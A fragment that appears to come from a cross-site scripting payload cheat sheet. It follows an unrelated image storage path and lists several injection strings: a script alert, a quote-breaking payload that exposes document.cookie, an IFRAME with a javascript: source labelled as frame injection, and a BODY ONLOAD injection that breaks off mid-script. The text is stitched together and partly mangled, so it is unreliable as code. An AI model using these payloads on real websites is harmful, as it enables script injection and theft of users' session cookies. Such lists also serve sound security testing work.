  • <script>alert('XSS')</script> '><script>alert(document. cookie)</script> • <IFRAME SRC=javascript: alert(‘XSS’)></IFRAME>//框架注入 • "> <BODY ONLOAD="a(); "><SCRIPT>function